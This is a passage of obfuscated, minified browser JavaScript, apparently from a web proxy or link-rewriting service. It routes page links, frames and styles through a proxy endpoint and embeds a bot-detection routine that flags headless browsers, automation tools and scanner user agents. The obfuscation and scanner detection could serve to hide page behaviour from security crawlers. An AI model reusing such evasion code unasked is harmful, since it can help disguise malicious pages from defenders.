r)||e(1650)!==r[e(546)]||(t[e(1137)](e(3316))&&(t=Ot.A[e(1274)](s)[e(905)][e(855)](t,e(3316),e(2539)),Ot.A[e(1274)](s)[e(2439)][e(1222)][e(855)](o,t)),t[e(1137)](e(3755))&&(t=Ot.A[e(1274)](s)[e(905)][e(855)](t,e(3755),e(3090)),Ot.A[e(1274)](s)[e(2439)][e(1222)][e(855)](o,t)),t[e(1137)](e(3113))&&t[e(1137)](e(1216))&&(t=Ot.A[e(1274)](s)[e(905)][e(855)](t,e(3113),e(2219)),t=Ot.A[e(1274)](s)[e(905)][e(855)](t,e(3255),e(3635)),t[e(1137)](e(3081))?t+=e(3276):t+=e(2988),Ot.A[e(1274)](s)[e(2439)][e(1222)][e(855)](o,t)))}}else if(e(3231)===h){var m;const t=null===(m=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(2327)))||void 0===m?void 0:m[e(3042)](),n=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(1716)),a=Ot.A[e(1274)](s)[e(1371)][e(855)](o,"as");if(n&&d(n)){const c=e(2730)===t||e(2319)===t&&e(790)===a?ht.MN[e(2466)]:e(2319)===t&&e(3077)===a?ht.MN[e(3053)]:ht.MN[e(2228)];Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(1716),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(1969)]}))}}else if(e(3130)===h){const t=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(3226));if(t&&t[e(3279)](e(738))){const n=Xu(t,r,s);Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(3226),n)}else t&&d(t)&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(3226),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3397)],baseUrl:i,endpoint:rt.A[e(1969)]}));const n=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(3689));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(1969)]+e(2341),kind:ht.MN[e(3053)],baseUrl:i,endpoint:rt.A[e(1969)]});n[e(1137)](t)?Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(3689),Ju({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(3689),e(3034)[e(3470)](qu.K,e(3435))[e(3470)](t,e(1975))[e(3470)]((0,Bu.x)().id,e(2415))+Ju({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(1716));t&&d(t)&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(1716),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1783)],baseUrl:i,endpoint:rt.A[e(1969)]}));const n=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(3191));e(1497)==typeof n&&n[e(1137)](e(2914))&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(3191),e(2568)[e(3470)](btoa(n),e(3423)));const a=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(579));e(1497)!=typeof a||(0,ht.Gy)(r)||(Ot.A[e(1274)](s)[e(1641)][e(855)](o,e(579)),Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(2786)+(0,wt.md)(e(579)),a))}else if(e(1618)===h){const t=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(3226));t&&d(t)&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(3226),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2228)],baseUrl:i,endpoint:rt.A[e(1969)]}));const n=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(2740));n&&d(n)&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(2740),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2228)],baseUrl:i,endpoint:rt.A[e(1969)]}))}else if(e(3442)===h){const t=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(3226));t&&d(t)&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(3226),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2228)],baseUrl:i,endpoint:rt.A[e(1969)]}))}else if(e(3111)===h){const t=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(1370)),n=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(1764));t&&d(t)&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(1370),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1193)===n?ht.MN[e(1783)]:ht.MN[e(3397)],baseUrl:i,endpoint:rt.A[e(1969)]})),n&&![e(1193),e(3094),e(1529),e(2301)][e(1137)](n)&&u(n)&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(1764),(0,wt.md)(n))}else if(e(2352)===h||"g"===h){const t=[e(3577),e(3195),e(2994),e(766),e(1698),e(1913),e(559),e(2503)];for(const n of t){const t=Ot.A[e(1274)](s)[e(1371)][e(855)](o,n);if(t){const u=Ou({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Ot.A[e(1274)](s)[e(3762)][e(855)](o,n,u)}}const n=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(1792));if(n&&e(1497)==typeof n)if(n[e(3279)]("#")&&u(n[e(2692)](1)))Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(1792),"#"+(0,wt.md)(n[e(2692)](1)));else{const t=new URL(n,i);d(t[e(1716)])&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(1792),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2228)],endpoint:rt.A[e(1969)],baseUrl:i}))}}else if(e(1854)===h){const t=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(2528));if(t&&e(1497)==typeof t&&u(t)){const n=(0,wt.md)(t);Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(2528),n)}}else if(e(790)===h){if(e(3482)===o[e(888)](e(2453))&&!(0,ht.Gy)(r)){let t=Ot.A[e(1274)](s)[e(1898)][e(1274)][e(855)](o);t&&(t=Ot.A[e(1274)](s)[e(905)][e(855)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Ot.A[e(1274)](s)[e(1898)][e(1222)][e(855)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(790)!==i[n(838)][n(3042)]())return;const u=Ot.A[n(1274)](r)[n(1898)][n(1274)][n(855)](i);u&&Ot.A[n(1274)](r)[n(1898)][n(1222)][n(855)](i,Uu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Ot.A[e(1274)](s)[e(3038)][e(1274)][e(855)](o);for(const t of Array[e(925)](f))u(t)&&f[e(3673)](t,(0,wt.md)(t));const p=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(1328));p&&u(p)&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(1328),(0,wt.zp)(p));const g=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(754));g&&u(g)&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(754),(0,wt.md)(g));const b=Ot.A[e(1274)](s)[e(1830)][e(1274)][e(855)](o);b&&u(b)&&Ot.A[e(1274)](s)[e(1830)][e(1222)][e(855)](o,(0,wt.md)(b));const w=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(1364));o instanceof s[e(2877)]&&w&&e(1497)==typeof w&&w[e(3677)]>0&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(1364),e(2663)+w);const y=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(548));o instanceof s[e(2877)]&&y&&e(1497)==typeof y&&y[e(3677)]>0&&Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(548),e(2663)+y);const v=Ot.A[e(1274)](s)[e(1371)][e(855)](o,e(790));if(v){const t=Tu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(1969)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Hu({protectUrlContext:r,stylesheet:o,direction:n(886),context:n(926),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(2282)](";")&&!d[n(2282)](";")&&(d+=";"),d})({protectUrlContext:r,style:v,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Ot.A[e(1274)](s)[e(3762)][e(855)](o,e(790),t)}const x=[e(1821),e(961)];for(const t of x){if(!u(t))continue;const n=Ot.A[e(1274)](s)[e(1371)][e(855)](o,t);n&&(Ot.A[e(1274)](s)[e(1641)][e(855)](o,t),Ot.A[e(1274)](s)[e(3762)][e(855)](o,(0,wt.md)(t),n))}if(o instanceof s[e(2877)]){const t=Ot.A[e(1274)](s)[e(829)][e(1274)][e(855)](o),n=Object[e(1615)](t);for(const r of n){const n=Vu(r);k=e(2786)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(3100)])for(let t=0;t<o[e(1586)][e(2871)][e(3677)];t++)Zu({_window:s,protectUrlContext:r,node:o[e(1586)][e(2871)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(2871)][n(3322)]((t=>{Zu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Xu=function(e,n){const r=t;let o=arguments[r(3677)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(3279)](r(738)))return e;const i=decodeURIComponent(e[r(2692)](15));if(!i[r(1137)](rt.A[r(1969)])){const t=r(3034)[r(3470)](qu.K,r(3435))[r(3470)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(1969)]+r(2341),kind:ht.MN[r(3053)],baseUrl:Ot.A[r(1274)](o)[r(2169)][r(1274)][r(2849)](o[r(1752)]),endpoint:rt.A[r(1969)]}),r(1975))[r(3470)]((0,Bu.x)().id,r(2415))+Ju({_window:o,protectUrlContext:n,html:i});return r(738)+encodeURIComponent(t)}return e};var Gu=l(901),Yu=l(2751),Qu=l(9150);const Ku=class{static[t(898)](){const e=t;var n,r;let o=arguments[e(3677)]>0&&void 0!==arguments[0]?arguments[0]:e(2218),i=!(arguments[e(3677)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1598)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(556)+(0,Qu.t)(o+"_"+a),d=e(556)+(0,Qu.t)(o+"_"+c),h=e(556)+(0,Qu.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var $u,td=l(3351),ed=l(1241),nd=/bot|crawl|http|lighthouse|scan|search|spider/i,rd=function(e,n){const r=t;return(rd=Object[r(2920)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1870)]=e}||function(t,e){const n=r;for(var o in e)Object[n(678)][n(1310)][n(855)](e,o)&&(t[o]=e[o])})(e,n)};function od(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1y;function a(t){const e=a1y;try{l(r[e(2594)](t))}catch(t){i(t)}}function c(t){const e=a1y;try{l(r[e(2326)](t))}catch(t){i(t)}}function l(t){const e=a1y;var r;t[e(1516)]?o(t[e(1444)]):(r=t[e(1444)],r instanceof n?r:new n((function(t){t(r)})))[e(2418)](a,c)}l((r=r[s(2849)](t,e||[]))[s(2594)]())}))}function id(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1825)==typeof Symbol&&(a[Symbol[r(741)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1y;if(o)throw new TypeError(r(1705));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3098)]:t[0]?i[r(2326)]||((s=i[r(3098)])&&s[r(855)](i),0):i[r(2594)])&&!(s=s[r(855)](i,t[1]))[r(1516)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1444)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1854)]++,{value:t[1],done:!1};case 5:c[r(1854)]++,i=t[1],t=[0];continue;case 7:t=c[r(2626)][r(3471)](),c[r(1428)][r(3471)]();continue;default:if(!((s=(s=c[r(1428)])[r(3677)]>0&&s[s[r(3677)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1854)]=t[1];break}if(6===t[0]&&c[r(1854)]<s[1]){c[r(1854)]=s[1],s=t;break}if(s&&c[r(1854)]<s[2]){c[r(1854)]=s[2],c[r(2626)][r(2499)](t);break}s[2]&&c[r(2626)][r(3471)](),c[r(1428)][r(3471)]();continue}t=n[r(855)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function sd(e,n,r){const o=t;if(r||2===arguments[o(3677)])for(var i,s=0,a=n[o(3677)];s<a;s++)!i&&s in n||(i||(i=Array[o(678)][o(2692)][o(855)](n,0,s)),i[s]=n[s]);return e[o(3470)](i||Array[o(678)][o(2692)][o(855)](n))}Object[t(931)],Object[t(931)],t(1825)==typeof SuppressedError&&SuppressedError;var ad=t(1674),cd=t(3424),ld=t(1089),ud=t(536),dd=t(2742),hd=t(3527),md=function(t){function e(n,r){const o=a1y;var i=t[o(855)](this,r)||this;return i[o(3267)]=n,i[o(3686)]=o(3375),Object[o(2920)](i,e[o(678)]),i}return function(t,e){const n=a1y;if(n(1825)!=typeof e&&null!==e)throw new TypeError(n(1001)+String(e)+n(3041));function r(){this[n(2885)]=t}rd(t,e),t[n(678)]=null===e?Object[n(931)](e):(r[n(678)]=e[n(678)],new r)}(e,t),e}(Error);function fd(t){return od(this,void 0,void 0,(function(){var e,n,r=this;return id(this,(function(o){const i=a1y;switch(o[i(1854)]){case 0:return e={},n=Object[i(1615)](t),[4,Promise[i(3099)](n[i(1349)]((function(n){return od(r,void 0,void 0,(function(){var r,o,i,s,a;return id(this,(function(c){const l=a1y;switch(c[l(1854)]){case 0:r=t[n],c[l(1854)]=1;case 1:return c[l(1428)][l(2499)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1444)]=c[l(1932)](),a[l(3267)]=0,a),[3,4];case 3:return s=c[l(1932)](),e[n]=s instanceof md?{state:s[l(3267)],error:""[l(3470)](s[l(3686)],": ")[l(3470)](s[l(875)])}:{state:-3,error:s instanceof Error?""[l(3470)](s[l(3686)],": ")[l(3470)](s[l(875)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1932)](),[2,e]}}))}))}function pd(e,n){return-1!==e[t(1822)](n)}function gd(e,n){return-1!==e[t(1822)](n)}function bd(e){return Object[t(1976)](e)}function wd(e){const n=t;for(var r=[],o=1;o<arguments[n(3677)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1497)==typeof t){if(pd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3773)in t)return t[n(3773)](e);for(var o=0;o<t[n(3677)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1573)](e)})))return{value:!0}},s=0,a=r;s<a[n(3677)];s++){var c=i(a[s]);if(n(3455)==typeof c)return c[n(1444)]}return!1}function yd(e){return e[t(544)]((function(t,e){return t+(e?1:0)}),0)}var vd={detectAppVersion:function(e){const n=t;var r=e[n(1211)];return 0===r[n(3267)]&&(/headless/i[n(1573)](r[n(1444)])?dd:/electron/i[n(1573)](r[n(1444)])?ad:/slimerjs/i[n(1573)](r[n(1444)])?ud:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2649)];return 0===r[n(3267)]&&(wd(r[n(1444)],n(1089),n(1360),n(462))?ld:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1543)];return 0===r[n(3267)]&&(/PhantomJS/i[n(1573)](r[n(1444)])?cd:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1184)],o=e[n(3117)],i=e[n(2235)];if(0===r[n(3267)]&&0===o[n(3267)]&&0===i[n(3267)]){var s=r[n(1444)];return n(3527)!==i[n(1444)]&&(37===s&&!pd([n(1302),n(1576)],i[n(1444)])||39===s&&!pd([n(1453)],o[n(1444)])||33===s&&!pd([n(1886)],i[n(1444)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(929)][n(3267)])return cd},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2397)];if(0===r[n(3267)]&&0===r[n(1444)][n(3677)])return dd},detectNotificationPermissions:function(e){const n=t;var r=e[n(1964)],o=e[n(3117)];return 0===o[n(3267)]&&n(2413)===o[n(1444)]&&(0===r[n(3267)]&&r[n(1444)]?dd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1174)];if(0===r[n(3267)]&&!r[n(1444)])return dd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2590)],o=e[n(1247)],i=e[n(3117)],s=e[n(2235)];if(0===r[n(3267)]&&0===o[n(3267)]&&0===i[n(3267)]&&0===s[n(3267)]&&n(2413)===i[n(1444)]&&!o[n(1444)]&&n(1886)===s[n(1444)])return 0===r[n(1444)]?dd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1504)];return 0===o[n(3267)]&&(n(3648)===o[n(1444)][n(3153)]||null!=(null===(r=o[n(1444)][n(2446)])||void 0===r?void 0:r[n(1674)])?ad:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1763)];return 0===r[n(3267)]&&(/PhantomJS/i[n(1573)](r[n(1444)])?cd:/Headless/i[n(1573)](r[n(1444)])?dd:/Electron/i[n(1573)](r[n(1444)])?ad:/slimerjs/i[n(1573)](r[n(1444)])?ud:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2378)];if(0===r[n(3267)]&&r[n(1444)])return dd},detectWebGL:function(e){const n=t;var r=e[n(3703)];if(0===r[n(3267)]){var o=r[n(1444)],i=o[n(627)],s=o[n(3648)];if(n(2999)==i&&n(2693)==s)return dd}},detectWindowExternal:function(e){const n=t;var r=e[n(1204)];return 0===r[n(3267)]&&(/Sequentum/i[n(1573)](r[n(1444)])?n(3097):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1324)],o=e[n(3290)];if(0!==r[n(3267)]||0!==o[n(3267)])return!1;var i=r[n(1444)],s=i[n(2389)],a=i[n(2370)];return o[n(1444)]&&0===s&&0===a?dd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2232)];if(0===r[n(3267)]&&!r[n(1444)])return hd},detectProductSub:function(e){const n=t;var r=e[n(3055)],o=e[n(3117)];return 0===r[n(3267)]&&0===o[n(3267)]&&(n(2413)!==o[n(1444)]&&n(1123)!==o[n(1444)]&&n(1938)!==o[n(1444)]&&n(2184)!==o[n(1444)]||n(1572)===r[n(1444)]?void 0:hd)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1646)];if(0!==r[n(3267)])return!1;var o,i=r[n(1444)];for(o in i)if(i[o])return o}};function xd(){const e=t;var n,r,o=window,i=navigator;return yd([e(517)in i,e(1130)in i,0===i[e(627)][e(1822)](e(2878)),e(3308)in o,e(1027)in o,e(1922)in o,e(3647)in o])>=5?e(1886):yd([e(2268)in o,e(769)in o,e(1902)in o,0===i[e(627)][e(1822)](e(2112)),e(2108)in i,e(2686)in o])>=4?e(1302):yd([e(3700)in navigator,e(2054)in(null!==(r=null===(n=document[e(1063)])||void 0===n?void 0:n[e(790)])&&void 0!==r?r:{}),e(1420)in o,e(2828)in o,e(1633)in o,e(2819)in o])>=4?e(1576):e(3527)}var kd={android:function(){const e=t;var n=xd(),r=e(1886)===n,o=e(1576)===n;if(!r&&!o)return!1;var i=window;return yd([e(1401)in i,e(3617)in i,r&&!(e(3765)in i),o&&/android/i[e(1573)](navigator[e(1211)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1763)])||void 0===n?void 0:n[e(3042)]();return gd(r,e(3545))?e(708):gd(r,e(880))||gd(r,e(3714))?e(1453):gd(r,e(2184))?e(2184):gd(r,e(2465))?e(2465):gd(r,e(1938))||gd(r,e(1724))?e(1938):gd(r,e(2413))?e(2413):gd(r,e(1123))?e(1123):e(3527)},browserEngineKind:xd,documentFocus:function(){const e=t;return void 0!==document[e(2129)]&&document[e(2129)]()},userAgent:function(){return navigator[t(1763)]},appVersion:function(){const e=t;var n=navigator[e(1211)];if(null==n)throw new md(-1,e(763));return n},rtt:function(){const e=t;if(void 0===navigator[e(3668)])throw new md(-1,e(2911));if(void 0===navigator[e(3668)][e(3590)])throw new md(-1,e(3589));return navigator[e(3668)][e(3590)]},windowSize:function(){const e=t;return{outerWidth:window[e(2389)],outerHeight:window[e(2370)],innerWidth:window[e(2917)],innerHeight:window[e(512)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2671)])throw new md(-1,e(3340));if(void 0===navigator[e(2671)][e(3677)])throw new md(-3,e(1748));return navigator[e(2671)][e(3677)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2671)])throw new md(-1,e(3340));if(void 0===window[e(458)])throw new md(-1,e(2214));return navigator[e(2671)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2799)])return t[e(2799)][e(3338)]()}throw new md(-3,e(3561))},productSub:function(){const e=t;var n=navigator[e(3055)];if(void 0===n)throw new md(-1,e(721));return n},windowExternal:function(){const e=t;if(void 0===window[e(443)])throw new md(-1,e(776));var n=window[e(443)];if(e(1825)!=typeof n[e(3338)])throw new md(-2,e(1120));return n[e(3338)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2322)])throw new md(-1,e(748));for(var n=navigator[e(2322)],r=Object[e(1016)](n)===MimeTypeArray[e(678)],o=0;o<n[e(3677)];o++)r&&(r=Object[e(1016)](n[o])===MimeType[e(678)]);return r},evalLength:function(){const e=t;return eval[e(3338)]()[e(3677)]},webGL:function(){const e=t;var n=document[e(2348)](e(2377));if(e(1825)!=typeof n[e(3540)])throw new md(-2,e(435));var r=n[e(3540)](e(3389));if(null===r)throw new md(-4,e(2957));if(e(1825)!=typeof r[e(1183)])throw new md(-2,e(3299));return{vendor:r[e(1183)](r[e(624)]),renderer:r[e(1183)](r[e(2494)])}},webDriver:function(){const e=t;if(null==navigator[e(1360)])throw new md(-1,e(1577));return navigator[e(1360)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1841)]||r[e(3175)]||r[e(2104)]||r[e(712)];if(void 0!==i&&o[e(2499)]([i]),Array[e(2457)](r[e(2397)]))e(1886)===xd()&&yd([!(e(2758)in(n=window)),e(3502)in n,""+n[e(502)]==e(3599),""+n[e(2643)]==e(3732)])>=3||o[e(2499)](r[e(2397)]);else if(e(1497)==typeof r[e(2397)]){var s=r[e(2397)];s&&o[e(2499)](s[e(1362)](","))}return o},notificationPermissions:function(){return od(this,void 0,void 0,(function(){var t,e;return id(this,(function(n){const r=a1y;switch(n[r(1854)]){case 0:if(void 0===window[r(3626)])throw new md(-1,r(893));if(void 0===navigator[r(543)])throw new md(-1,r(1623));if(r(1825)!=typeof(t=navigator[r(543)])[r(1473)])throw new md(-2,r(1325));n[r(1854)]=1;case 1:return n[r(1428)][r(2499)]([1,3,,4]),[4,t[r(1473)]({name:r(758)})];case 2:return e=n[r(1932)](),[2,r(2675)===window[r(3626)][r(1883)]&&r(750)===e[r(3267)]];case 3:throw n[r(1932)](),new md(-3,r(476));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1063)])throw new md(-1,e(2003));var n=document[e(1063)];if(e(1825)!=typeof n[e(3404)])throw new md(-2,e(660));return n[e(3404)]()},functionBind:function(){const e=t;if(void 0===Function[e(678)][e(983)])throw new md(-2,e(3497));return Function[e(678)][e(983)][e(3338)]()},process:function(){const e=t;var n=window[e(1504)],r=e(639);if(void 0===n)throw new md(-1,""[e(3470)](r,e(1426)));if(n&&e(3455)!=typeof n)throw new md(-3,""[e(3470)](r,e(1347)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3171)]={window:[e(3171)]},n[e(488)]={window:[e(2619)]},n[e(2291)]={window:[e(3747)]},n[e(619)]={window:[e(3065)]},n[e(2654)]={window:[e(3247)]},n[e(860)]={window:[e(860)]},n[e(3381)]={window:[e(1476),e(2812)]},n[e(3009)]={window:[e(608)]},n[cd]={window:[e(2318),e(460)]},n[e(3369)]={window:[e(2636)]},n[ld]={window:[e(2838),e(1449),e(1812),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2111),e(1806),e(1396)]},n[e(1163)]={window:[e(3051)]},n[e(1360)]={window:[e(1360),e(2751),e(2305),e(3349),e(818),e(1993),e(3384)],document:[e(1024),e(2014),e(2393),e(1294),e(3493),e(2839),e(3025),e(1024),e(2953),e(597),e(1669),e(1438),e(455),e(2225)]},n[dd]={window:[e(2666),e(1394)]},n),i={},s=bd(window),a=[];for(r in void 0!==window[e(1752)]&&(a=bd(window[e(1752)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2023)]&&wd[e(2849)](void 0,sd([s],c[e(2023)],!1)),u=!(void 0===c[e(1752)]||!a[e(3677)])&&wd[e(2849)](void 0,sd([a],c[e(1752)],!1));i[r]=l||u}}return i}},Ad=function(){const e=t;function n(){const t=a1y;this[t(878)]=void 0,this[t(592)]=void 0}return n[e(678)][e(3239)]=function(){return this[e(878)]},n[e(678)][e(3232)]=function(){return this[e(592)]},n[e(678)][e(1742)]=function(){const t=e;if(void 0===this[t(878)])throw new Error(t(1380));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1497)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:hd}),o[s]=c,c[r(1303)]&&(i=c)}return[o,i]}(this[t(878)],vd),r=n[0],o=n[1];return this[t(592)]=r,o},n[e(678)][e(3212)]=function(){return od(this,void 0,void 0,(function(){var t;return id(this,(function(e){const n=a1y;switch(e[n(1854)]){case 0:return t=this,[4,fd(kd)];case 1:return t[n(878)]=e[n(1932)](),[2,this[n(878)]]}}))}))},n}();const _d=async e=>{const n=t;try{if(r=navigator[n(1763)],Boolean(r)&&function(){const t=n;if($u instanceof RegExp)return $u;try{$u=new RegExp(t(2770),"i")}catch(t){$u=nd}return $u}()[n(1573)](r))return st.A[n(572)](n(3500)[n(3470)](navigator[n(1763)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(656)],r=void 0===e||e;return od(this,void 0,void 0,(function(){var t;return id(this,(function(e){const n=a1y;switch(e[n(1854)]){case 0:return r&&function(){const t=n;if(!(window[t(1091)]||Math[t(2231)]()>=.001))try{var e=new XMLHttpRequest;e[t(1835)](t(1274),t(2468)[t(3470)](t(461),t(3163)),!0),e[t(585)]()}catch(e){console[t(821)](e)}}(),[4,(t=new Ad)[n(3212)]()];case 1:return e[n(1932)](),[2,t]}}))}))}({monitoring:!1})[n(2418)]((t=>t[n(1742)]())),e=(0,St.c)(((t,e)=>setTimeout((()=>e(new Error(n(1685)))),100))),r=await Promise[n(1878)]([t,e]);if(r&&r[n(1303)])return st.A[n(572)](n(2529)[n(3470)](r[n(1811)])),!0}catch(t){return st.A[n(572)](n(2196),t),!1}}catch(t){return st.A[n(572)](n(554),t),st.A[n(821)](t,n(2866)),!1}var r;if(navigator[n(1763)][n(1137)](n(3093))||n(3715)===navigator[n(1763)]&&n(2029)===location[n(1920)])return!0;try{const t=[n(3187)];if([n(1966),n(3218)][n(1137)](navigator[n(1763)])&&t[n(1791)]((t=>location[n(1920)][n(2282)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(3470)](rt.A[n(1969)],n(2329)),kind:ht.MN[n(2228)],endpoint:rt.A[n(1969)]}));if(n(1677)===await t[n(744)]())return!0}}catch(t){}return!1};async function Sd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(3470)](rt.A[n(1969)],n(2417)),endpoint:rt.A[n(1969)]}));return await r[n(1148)]()}function zd(e){const n=t;if(Array[n(2457)](e)){const t=e[n(1349)](zd);return t[n(3677)]>0&&n(1497)==typeof t[0]?t[n(689)](((t,e)=>String(t)[n(836)](String(e),void 0,{numeric:!0,sensitivity:n(2303)}))):t}if(e&&n(3455)==typeof e&&null!==e){const t=Object[n(1615)](e)[n(689)](),r={};for(const n of t)r[n]=zd(e[n]);return r}return e}var Ed=l(4286);window[t(623)]=!1,window[t(623)]=!0,window[t(623)]=!1,window[t(623)]=!0;const Md=window[t(465)][t(1920)],Td=new URL(rt.A[t(1969)])[t(1920)],Pd={version:"v9",originalHostname:Md};(e=>{const n=t;var r,o;if(td.A[n(3212)](),!1!==(0,Ed.aX)())try{!function(){const t=n,e=t(2369)[t(3470)](t(2623),t(2174)),r=document[t(2348)](t(3077));r[t(3724)]=e,document[t(3023)][t(3248)](r)}()}catch(t){}Ot.A[n(3212)](window);const i=null===(r=document[n(3725)])||void 0===r?void 0:r[n(888)](n(2218));if(i)window[n(1648)]("r_"+i,"*");else{var s;const t=null===(s=document[n(3725)])||void 0===s?void 